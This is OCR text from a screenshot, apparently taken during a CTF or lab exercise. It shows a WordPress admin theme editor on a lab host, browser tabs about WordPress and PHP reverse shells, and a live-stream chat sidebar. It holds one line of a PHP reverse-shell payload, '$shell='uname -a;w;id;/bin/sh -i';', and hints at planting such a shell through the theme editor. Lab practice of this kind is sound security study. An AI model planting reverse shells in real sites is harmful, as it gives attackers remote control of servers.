 日推歌单 | 暗黑精灵风格 要
漏洞靶标-会员专享
编辑主题 ‹ cms — WordPre
WordPress Plugin MasterS
WordPress: Reverse Shell -
WordPress/wp-content/th
reverse shell of PHP Penet
php-反向shell | 渗透测试猴
eci-2ze14boo207kngnhg90n.cloudeci1.ichunqiu.com/wp-admin/theme-editor.php
$shell='uname -a;w;id;/bin/sh -i';
21
JMT
TODO
CTF
Font Awesome
Sysinternals
明日方舟工具箱
Tryhackme
明日方舟寻访记录分析
SauceNAO Reverse I...
SCP基金会
二次元画像詳細検索
OtterCTF 2018 – Me...
NSSCTF - [陇剑杯 20...
百度脑图 - 便捷的思...
(43) 【足フェチASM...
cms
LMS Settings
7
0
新建
嗨，poctesting62
仪表盘
MS LMS
文章
媒体
页面
评论
外观
主题
自定义
小工具
菜单
顶部
主题编辑器
插件 2
用户
工具
设置
收起菜单
PRO
Thank you for using our MasterStudy LMS Plugin. We always care about delivering the best quality and hope you love it! If you do, would you consider giving it a 5-star rating?
Thank you so much for your review and for being a preferred customer!
Sure!
Maybe Later
I already did!
编辑主题
您知道吗？
您不需要在这里修改您的CSS——您可以在内建的CSS编辑器中编辑并实时预览您的CSS。
Twenty Seventeen: style.css
选择要编辑的主题：
Twenty Sevente
选择
选择的文件内容：
1 /*
2 Theme Name: Twenty Seventeen
3 Theme URI: https://wordpress.org/themes/twentyseventeen/
4 Author: the WordPress team
5 Author URI: https://wordpress.org/
6 Description: Twenty Seventeen brings your site to life with header video and immersive featured images. With a focus on business sites, it features multiple sections on the front page as well as widgets,
navigation and social menus, a logo, and more. Personalize its asymmetrical grid with a custom color scheme and showcase your multimedia content with post formats. Our default theme for 2017 works great
in many languages, for any abilities, and on any device.
7 Version: 2.3
8 Requires at least: 4.7
9 Requires PHP: 5.2.4
10 License: GNU General Public License v2 or later
11 License URI: http://www.gnu.org/licenses/gpl-2.0.html
12 Text Domain: twentyseventeen
13 Tags: one-column, two-columns, right-sidebar, flexible-header, accessibility-ready, custom-colors, custom-header, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, post-formats,
rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready
14
15 This theme, like WordPress, is licensed under the GPL.
16 Use it to make something cool, have fun, and share what you've learned with others.
17 */
18
19 /*--------------------------------------------------------------
20 >>> TABLE OF CONTENTS:
21 ----------------------------------------------------------------
22 1.0 Normalize
23 2.0 Accessibility
24 3.0 Alignments
25 4.0 Clearings
主题文件
style.css
functions.php
assets
rtl.css
404.php
archive.php
comments.php
footer.php
front-page.php
header.php
inc
index.php
page.php
search.php
searchform.php
sidebar.php
single.php
template-parts
readme.txt
直播互动
摩西卡内基 进入直播间
Charmersix_小六 进入直播间
直播小助手：本周开播满2天，恭喜获得1
流量包。再播1天，再得1流量包
去领取
负分男 13 cinnamon7_あめ 进入直播间
亚瑟哩 进入直播间
bili_16809104590 进入直播间
黑土诞生白垩 进入直播间
动物園 3 skyfallsssssss 进入直播间
德云色 5 kvvvvvz 进入直播间
发送